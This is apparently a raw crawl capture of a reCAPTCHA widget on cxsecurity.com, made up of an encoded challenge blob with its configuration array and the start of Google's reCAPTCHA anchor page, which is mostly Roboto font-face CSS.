DBHPDpsK+w6jDk019w4DCuMOwwqPClcO5csKWIWZzFMKUw6h/DwfCukLDj0PDssO/DwM4wo0UZRxmAMKpwojCt8KtXUDCiDURbQo7F2PDs2kOaxjDtXPDtxElB0DCt8OvwqXDtcKIwpHClFUNw6LCi8KawoQWP8OVQcOCw6wqw4hmw6HDqsORwoJUGwB3d8KECX0Sw64qwoRTWXoObx7DqULCrcKLw6E/[base64]/DtcO7w7/[base64]/w6IPwpXCoMOEw7luTsOWwpfCojPCgjfDl2jCrMK0woRAw4XDhcOYMcObQsK/wosIw6QWDRPDo8OZwr7Cl8KKDGzDgsKnwq3DrCQVw65Fw4Qiw4AMLndNw6XDhsKOTTlRw4BSbhlQPcKFNsO1wrVKSUbDi8OZVz7CkV0+EMOdI0vCmcO6XMKiWCFHU0zDt8OkG0Vcw5LCkifClMKjAQ3DuMK9IltGw7QMwro3w7Aiw51IXMOOHkHCk8K3YcObDUV/wp/DslbCo8K7w5p8w5MDIsOAw6Rxw51mwqXDo8OYw7UVE3FZwqnDicO5XMKrYxLCsBpmwoXDksKFw4AfLABPw73DiMOIdjR+w6vDucKrf8OXw7vDjF14fwHCl8KCacKUw6/[base64]/[base64]/Cp8K5wofCl8KxV8KHwoHDlFJnAMKjwrA5wrTCv8KoAD/[base64]/DqQ/CrsKYwoAdwrbCl2XCucO+DcOmWH3Cl8OuJcKYdMK9w6UUwqlnwqguPW/DvlXDmXTCrsOIUhxBTHrClEF7w6o7SgXDvMKjQhNBL8O2wrAww6zCiXHDp8OYw4p0w4DDrcKpwpR5P8Ogwo1iwrTDmMOzcGnCrjTDksOlwqhDUC/[base64]/W3ZiwpYQRMKgw514w7jDgQ7DilzDgHTDsiQ+w65PJzXDt2TDmMKWw7JLcDnDjMKwcjsRwr7Dn8OWwofDsQtUQMKEwrdKw5g2FcOzAMOfbcK2wpo1FMOOE8KtSMOjwrnCisKIYyMNcB5WLR8kwoFNwpjDocKEb8OySg3DuMK3YHs/[base64]/DvsOPwr3CpcO0El/Dv8Oewr/Cr2xfQWfCkMOgCMKNPC3Di8O5AsKLGnLDkMOfIcK0fBHDp8O+MsO7w5gYw65Vw6fCmMKxKsK2w6p7wolcTBLCvMKuScKrwpbCmMOgwpttw63Ch8ONa2Qsw4DDjMK+wo0Ow6fDmMKowpgZwpLClifDt303aylNw6kIw6/[base64]/DqMKBwrVRZcKVwprChXTDvcKnw6NVBixVwrHCisOmwo7Cszk2Czk3LEvCi8KPwq/[base64]/Dr8KgZMOuw4vDq8OCwozClmjDkcOBw4AhCsOQWMOMPBPCgTbDgsKVC1HCicKmOsKaA2jDvMOUADcJw5XDtsKzJcOEGmDDozzDsMKWwqrDm2ExInA9wpEzwrs0w7zDpUXDhcKywr/DgkIsKjUqwrwsIwg+QxLCn8O0NsKtMWpsBBjDscKBPlHDgMKgd1zDhsKCIcOrwqMRwrwsfD7CjsKowp3ClMOgw6nDuMOgw4bClsOwwo/CgsOuZsOvdErDqEjCjcOma8OJwp4ncwdhFxvDuiwbMknDkCsgw6xlUGxLP8KFwqLDrsO4wrbCiGnDsyDCo3t8HsOQeMK0wqJzPHvCn2Jew5pHwr/CpzliwovDkynDnVIRQizDgwjDvRxAw7YBYsOqM8KiZ2fDgMOPw5vCv8KewrvDk8O8BcK1QsO3wrNiwrXDo8KXwo8RwpDDvcKPLlHCpQ49wq3DsRXCl0/CrsKkwoUcwoHCkE7CqCNoKsOWw7fCtMOMPhPCiMOVwpUJw4nChB/CjcOAVMORwrfDnsKuwrUzBcOWBMOtw6XDqhbCg8OQwoXCnGDDsTUsf8OCYcKwRsK6w5ocwqDDvm0ZEsOsw4vChnAkGcOswrfDuMOSCsKtw4HDvsOgw7NrIFtQwpdNLMKfw53DsDERwrTDjGXCgwDDnsKewp0OT8KQwqVUJD1+w4fDplV/V2c7XMKNZ8OxXybCrETCnlslJhsqw5DCrkcTIcKpL8OtTDTDqUt7HMOGw60EaMOOwqQsVsKBw7fClVA0AVpDBHgFF8KEwrfCvMKaaMOvw45Qw7rCigLCtRBCw4/ChnLCusKIwqY+w7LDjV3CsBFRwr8UwrfDgm4swrIdw5HCr0XCmy9dAGB4dXtxwpLCvsKIN8KzUWM8IcObwpLCjMOpw6zCr8OtwqEuIi/DuT4Hw5YKbMOpwqTDrGzDq8K4w6Epw6/CgcK1eBrDp8KQw67DoXwbE2nDlMOAwrB8GE9pRsO2w4rCvsOjE3kzwo/Cl8OFw7rCs8Ovwq5pA8OoIsORwocyw7HDp2F5SCRrHcOcRXvCqsOORGFvw6HCrsOawoxcE0fCpwPCgMOjIsOfZxvCiQhAw50OS3/DjMO2QcKTBh4jZsKACzFTwq1sw7TCksOCRgnCp3dew4TDosOUwp0owrfDq8O4w73DsEbDjDBIwqTDvMOnwowBJz1lw78zwpw9w7vCsHVbeXzCsjLDjBUqJxk3cMO3S2xewq5CSipYayDDlm4FwpbDj8KRw5p0IA/DkmsjwqMZw7zCiCJoV8KZaDldwohfK8O5w7wtw4nCgnlhwqrDu8OoFzLDlRvDlkxxw58WLsKZw5oyw77CmsO7w4XDvB9IYcKZYMOvNS/DgA7Dv8KMw7xmQsOkw6FrSMOcw4FpwqZYE8KDCX7Cj33CsMKhHTEWw5AoOC7CgSZLwoLCjsKResKQQcOResKHw43DisKXwpFBw6huQB/Dh3p7SDoWw7xgXsKzwr8RwqHDoBsFO8OxMyRneMO4wojCrAZrwpBHBVfDsiDCiQTDs27DsMKXK8KZwow5TmNLwoAnwqtXwqY/UVjCocOcH1XDkSVlJ8KSw6bDpiZbVmjChyfChMKuwq8gwohdAjVlIcKewppPw4hNw41ofwYVV8OLwpBtwrLDuMOQF8OKIHJ5cMKsGRNmVz/DjsOTIMKVLsOpfcKuw7HCj8KSw4AHw6EFw5LCrWpNU199w5zDsMO6wqlow5MzU1wOw7vDrFvDmMOxe13CrsKxwrPCozLCjCPDksKwBcKfWcK9E8Owwo9lwq4JMRHCjsKAJMOILXcJVcKNesKgw6HCocOjwoBean/[base64]/[base64]/Cp0Vbw4Ukw5FQw53CksO5cjzCgsK9w5zDimnDncOWw5bDvsKGf8KLw7XDgDs3cMOgwodlPFgiw5nDp3/DnXQ0TnDDlw7CrBADKcOFMUJgwrVFwqgOwqnCt0TDny7CscOqXlp2MsO/eRnDhHMtBkNvwqzDqMOrCxhnVMKhYcKVw7QGw4XDtcOww7tVHQsVLldxMMO8asKoBMKfBB7Dl0nDiG3CqmxQA28YwrB/OH3DkFw0CMK4wrMzNsKtw5F4wr5pw5zCicK+wrLDkBjDuEzCsC1Uw613w6fDsMOgw4/CnAAEwqPDq3jCu8Kfw44Jw6jCv1TDrxBPeDIFIlfCnMKEwrVfwonDuRHDosOgwogYw4HDusKzIsK/D8OSCCTCowMOw47Cs8OfwqHDi8KrHMOaAA8EwqlbMVvDlsOLwpdMw4fDoFXDlHbCkcO7U8OPw7hcw7h4WX7CqG7DoysNaFjCnCTDocK7AR7CjgVGw63DgMO9w4TCjzZ+w6RwU3/[base64]/bwLCrMKZw4wAajZyN8KzwpnCjgkPFDJzK8KSw6fCqcOGwqjDpsKuJMKsw4fDucOITXDCisKCw7/CvcKGw5RbI8OHwoXDnELDryHDhMOJw7XDmSvDmVkaPGsTw4QbKcOQBMKHw6ZSw6MFwqzDmcOCwqYPwrHDl04nw74PZsOqMm/Drj9bw6QCwoZeYSLDiwwTwq8XUMOuwoo6F8Obw74Aw75IZ8OYX2wCFsKwB8KqWH0pw6JRSnvCmcOzOMKow6vCginDkEXCjcOqw7rDgVZuZcOqw6/[base64]/[base64]/wrrDuDrDr0bDp8Olwpxnw4LChzLDr8OPbWHDlW5SwoDCoB80cTvCmApzw73CpQEGwq3DpsO3w63DvlzDvBjCh2kCYRspw6fChjgYwovDgcOvwp7Dr3IgwrklGgjCiCV/wrnDqMOfHxDClcOiQA7CghTCnMOLw6fCosKIwqPDu8OKdG/[base64]/CvBLDiMO9w6l2wrrDrcKkw45SAQLDpsKAccKUG8KJTcO/McKSaMKPUB5AfzTCrF/CgMONX2HCgcKFw73CnsONw5jDvQTDoAIFwrrCvnMaAwrDpF5jw7XClmHDmwYffhfDkzZ6EsK8w7YBJxDCjcKjLsO2wqbCt8O7wqjDq8OOw70UwqF7w4rCrAcARHYuCMOMw4oKw4YcwrA1wpXDrMOQPMKrf8KSDl1xWEQfwrAEdcKsFMOfc8Oaw5sIw6Aew6/CvjAPSMOYw5zDicO6w4QjwpvCu3LDqsOCR8KbIGwxeFzCi8K1w7vDucKvwq3ClxXCgEUSwpEmecK/wonDpSzCscKwa8KJUDvDvcOccGd2wr7DlcKrdxfDhxIBwrfDjX0zKGtUMmxfwopBUTB6w7fCvk5scX7DjXrCksO8w6BCw4TDgMO1M8OawoI0wo3CjAlywq/DuV3CnSl4wppuwp1pPMKWM8OHBsKLwq9Xwo/[base64]/[base64]/[base64]/[base64]/wokLTMK+X8O3Im48UMO3w5nCiMKew78kwo3DqzLCl8OHOAvDjMK6flthwojDn8KkwqsbwpTCvD/[base64]/Co8OewoIaw5zCjVzCscOewqXCqiRbf8KSwqd6w7VIw7dbY0HDlUVuVR3ChMOZwqnCiD9Zwqosw5Q3w6/CnMOhdMOTHiLDnsOow5zDtsOsKcKiaAfDlw56fcKnAV9qw6HDpn/Di8OCw41LKAccw6FWw5/ClMOOw6PClcKJw4V0K8O4w5UZwrrDhMKuSsKVw7EBUl/CtxnCr8OrwozDii8Aw7Z2CsKXwpnDoMO0ecOCw78qwpLCrlp0RywnXX4fOgPCocOJwrJeTW/[base64]/CkMK4aQd+w4RDHSRcAwnDvAxxemJCworDr0wkekJiU8OWwonDsMOawq3DvScgDX/DlsOPecK+M8Kaw47CiBdLw5khaADDm1Ydw5DCjiwHwr3DlTzCksK+YcKmw7U7w6R9wqEEwqRbwpVkw4bCkjNCFcOBLcKzDgDChzbClBMDCTEwwpRiw6oTw64rw6lSw4XDscODUsK4wqfDrglSw6E/wqPCnzwzw49Hw7PDrcOBHQ3DgQRkEcOmwqR+w70Dw6XCqXnDv8KYw7sgHnlIwp0Lw6ciwpEwKEo+w5/[base64]/SjfDu8O0w4rCisODbMOOMmUAw4dYdDTCm8OtfEPCksOmEsKAYHbDlMKALgwdFMOif2TCjcKUasOVwoTDgj9cwrLCt0YpD8K4JcKzHlRwwpDCkWFMw5UwGA4CAXkKDcKGR2wBw5wJw5/[base64]/BzbCkRJ2w6PDnEYxw44Fw4XCiVpCUUHCpMOOw6pOE8OTw4XDin7DocKkwqzCucONG8OzwrDCtR85wqBOTMKDw4HDhcOOQWQMw4/DnEjCmMOoRBzDk8OgwonDp8ODwqrDhT3DhsKZw4zCuGwZKk0PRR1kCcKvCE49ZRhZEgDCohHCnl9Qw6vDpFIjNsOXwoMEwpTCrEbDoTHDicO+wr86OxAlTsKNFxDCrsKIXwjDt8KCwoxVwqwGQMOvw5tnXcOocyZnYcO5wprDrQJ5w7XCgw/DpGXCsDfDoMOfwpM+w77Dox7DvAAbw7EEwqzDmMO4w7gKcAnDnsObZStrE0dJwrxMPXDDv8OAY8KAQU90woh+wpVtPMKLbcO2w4HDkcKswqXDuCwIGcKIXV7CsnhaOw8aw4xKcHIEfcKNKiNpXkNCXD1DbiYxD8O5PlRCwqDCv3/Ct8Olwq4fwqXCpRbDp2dpc8KRw5HDhE0VEsKbamfCncOcw5wmw77CsV8ZwqLChsO4w6HDncOeIcKRwobDinVAFcOkwrswwpsZwoxNEm8cMEtHEsKfwpzDt8KECsOowovCm35Cw7/[base64]/DqMObHG7DiCnCpGfCoDXCpsKSwrMvw5IDfmg5wrTChHMtw4rCusKGwoPDiFQHw4HDuSwLXEdKw5FrR8KzwrzCr2/DgUHDnMOgw6EhwqBgV8OFw7nCqgQaw4ZdKHUJwohIL0olDW9ewpgscMK4FMODLSUFUsKPSyjClFvDlTfDiMKTw7HCt8KHwoZNwp8WQcKlV8OuMzMhwr1Kwo8QN0/DgsK4cGZOw4/DiGvDtnXCl2HCvQbDocOEw4Fqw7FIw7xudwbCq37DtGnDtMOXKjs/[base64]/DgcKlwqDDvMKgRMOLUls8w5kMYMKPesOPVAkZwrstMQDCqFEVNEwEw5vCl8OlwrVxwqnCiMOAZRjDrgzCkcKPU8OVw4zCnnDCp8OjEcKJMsOXRzZUwrk7fMK8JcO9FMOsw5nDiCHCv8Kfw6USBcOhOmTDkhpKwpc5EsO5dwhGbsObwoZ2fnrCn0XDu3zCpw/CpHZuwqgLwobDrkzCkzglwqduw4fCkSnDv8OjXG/Dn0jCn8Kdw6fDp8K+QD/Dq8Ktw4gLwqfDiMKGw7/DuTxyFz1cw5ZMw7oFMxfCrDoyw7XCs8ObVS0bIcKTwr/CsFcfwpZYX8OGwroRWHTClGnDqMKSSsKUcWQVMsKrwoEtwpnDhBo3OW4WXQIlwoHCulMWw7puw5sBGRnCrcOVwrnDtQA8acOtIcO+wqZrY3NLw6scOsKAYsKWZE9BexnDn8Krw6PCvcONfMOgw5XCo3U4wq/DgcOOX8K/wpByw5nDnzMwwqbCnMOZe8OpGsK0wpLCvsKKFcOzwrZmw6jDscKqRx0wwo/CtlpGw5NYDUpCwpPDtDTCn2HDoMOWJCHCmMOZfRtpYi0Jwq4dI0QXXsKjUnl5Kn8GBAFiCsO7M8OADsKdK8Kvwr4xHsOxIMOjLh/DjsOaWSHCmjPDoMOxd8OxcjtUS8KEcCXCosO/ScOFw7VkZsOSSkfCh38zXsKiwpbCrXHDm8KaVQwUAErCjB1+w4MZI8K3w6zDnA53wp4Cwr/DvijCj3vCl2jDucKewrx4A8KHJMKVw6xSw4LDoDfDisKWw5vDucOyNMKCGMOqOTMRwpLCjjXCpjfDtFpiw6F8w7nCncOhwqhGHcK5DsOIw4HDhsKnecOrwpDCklvDuwDCimLCp2B/woJtecKnwq5AC1B3wqPDqF88WybDj3PCt8KwNx4pw7XDvHjDkXoOwpJrwq/CtsKBwphmWMOkEsKDDsKGw652wrPDggYcJsOxKsKuwpHDhcKxwoPDm8OtLMKUw6jDnsOUwpbDs8Oow71Aw5EjbCULYMO2w4HDvMKuL2BpT34Iw5N+EjvCiMKEJcKBw5/Dm8K0wrjDpsK9QcOJGlPDi8KxK8KUdi/CtsOPwoxpw4vCgcOnw6zCkE3CgynDocOIGw7DqgHDjwpaw5LCpcOzw5lswqjCqcKuD8KjwoHCrMKBwrt8bcKFw7vDqyLCg1jDuy/DtifDnsOeCsKfwq7DuMKcwoHDjMKHwp7CtjbCvcKXE8KSXEXCo8OVf8KcwpQPAEV3JMO+QsKHSicvTG7Dj8KywpzCpcO5wqcvw54MIArDoXnDmGvDlcOzwoHDuH4Xw6VrVjg2w57DmjHDtClzBG/DuT5Xw5HDmA7Cv8K/wqfDph7CrsOXw4ppw6c5wq9NwobDlsOKw7DCujFPLxlockRPwqnDmMONw7PCk8KAw73CjVnCpBcrdC59LcKJKHfDmXEGw6zCmcKfIMOJwpRCPcKNwqrCl8K9w5Akw7fDg8ODw6vCt8KWSMKLRBTCo8KWwobDpAzCvBTDmsOlw6HDvGULw7tvw5hMw6PDqcOJTl1mYQ/DscKCEA/Ch8KUw7rDiHouw5HDj0rDgsK8wrLDhRHCrBJrXgJzw5TDsG/DtDhgV8KKw5ovFSHDnS4ncMOPw4nDtkNTwpHCk8OvNjHCtU/[base64]/[base64]/DlWPCu07DtMKdwpPCiMK/wqMGdcOBwq13JgrCs07Dh0/DkQvDqzoJN3nDicOTw5PDgcKfwoPDnU1LTlTCrARmXcKQwqnCqsKhwqTCnB/DtjwyC3ouFi58QG3CnRPDk8K8w4HCqsKuF8KJwpTDo8KCIWjDvW3Dki/[base64]/[base64]/DkyLCvjFFw5jCvGLCusKTw4fDlSPCmMKXwobDssKUbcOYCwDCi8OkC8KtIDJLA21SNCfCsngHw5jCmXXDrzLCg8KyVMK2dRcZJUPCi8KUw6whAC3DmsO6wqvDssK2w4o4EMKQwpxLRsKnNcOcBMO/w67DqsKpAHXCt2NkEk4fwqAgasOFXA13UcOvwo7Cp8OBwrpwGMOTw4bDiykhwrbDuMO9w6zDmsKowrZ8w4rCmUvDtRjCu8KLwrDCscOmwpPCiMO2wo/[base64]/CvcOldcK0P8OUfA3CpcKYwo51wptSwqNkW8Oaw7pIw7LCjsKMPsK2N0bCnMKwwrfDtcKHYcOhKMOHw4I3wr4CQGRowpfDrcO9w5rChjvDqMK4w6Z1w5/DmjPCigRAfMOuwonCi2JID2HDgVcdJ8KWB8O/BcKyL3jDgkJew77Cq8OQLmjCmDc/UMK0ecKBwqkVEnbDgCgXworCpTsHw4PDoBgxa8KTcsKzAFnCv8OZwpzDiR/ChC45FsKvw67Cm8OPVi7CgcKQIsOXw48hYFTDuHUpw5fDklUMw7RFwoB0wpjCj8KcwonCrz4Rwq7DqQEmRsKOACNnbMOnPBZjwqMWwrFkBWzCi3vCl8OvwoJNw6vDqMKOwpZyw4ksw4Jcw6TDqsOdTMOGRQtIDn/[base64]/worDry3DpV8Dw71oMMO0Kw/CrcKSwqTDjsKqdcKeBgUvw68jw58aw7I0wpledMOdOjl9aDt/XMKNSFDCvMONw4hTwrzCqT4/w4B1woUjw40NC0pOFk0ZM8O3YCPCknTCocOiZnBtwo/[base64]/[base64]/DrCpfw50pwqlSVsOkKQYgw43Ci8KKIx3Dl8Oxw7pqwq9MwqgPaHvDuXPDuX/[base64]/DiQIoKcOFwpvCrsOswoXCtMO/FkPDq8Kdw7Yew4LDs2LDti8bwpbDukgGwojCrMOnQMKTwrbDncKyUzYjwq/CuxM3LsKGw44HRsKfwo47U3osL8OpYsOvelTDolgqwrlewpzDnMK1w7EsV8OYw4jCg8KXwqDCgi3DuUtvw4jCksK4wpXCm8OBUsKCwqsdLk15bcOWw6vCljInGUvCvMOcRitMwozDnE1bwrJH\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,110],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vyt+NqNWymLFobZrOR5paFPclEM8hKqOz7xm9cYSfHU\\u003d\x22,0,0,null,1,1769448954804,0,0,[162,136],null,[130],\x22RC-6ejkf23V6Xv65g\x22,null,null,null,null,null,\x220dAFcWeA5QiIa7IfGQWV5Z9ySF3D3vAWxP6cVJocKemEoWErhm19Sv1E9Mrvtvs6_TogR_G97jyf_mEFV4gMJvtTWTJhv33o1E-Q\x22,1769531754634]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=rby5r0d82jqo
body_size: 49192
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
